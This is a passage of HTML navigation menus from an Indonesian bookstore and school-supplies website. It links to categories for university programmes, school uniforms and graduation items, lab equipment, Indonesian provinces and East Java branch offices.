	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
